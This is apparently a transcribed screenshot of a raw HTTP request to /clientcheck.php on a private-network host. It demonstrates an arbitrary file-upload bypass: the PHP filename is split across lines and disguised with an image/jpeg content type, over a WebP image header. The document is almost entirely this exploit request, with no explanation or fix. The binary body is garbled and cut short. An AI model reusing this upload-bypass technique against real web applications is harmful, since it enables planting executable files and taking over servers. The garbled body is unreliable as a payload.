 POST /clientcheck.php HTTP/1.1
Host: 10.200.46.3
Content-Length: 2798
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.200.46.3
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryntwJpmyrl1guZfVq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryntwJpmyrl1guZfVq
Content-Disposition: form-data; name="uploadfile"; filename="liuwei.p
h
p"
Content-Type: image/jpeg
RIFF□ □□WEBPVP8 □ □□Pw□□□*□□□□>惈濴%□#"!餓s □ in□□
S□邵征□□酆□?N砜#准/7_□□"`□□.□□□|□/□□□□□2□U臼焚锤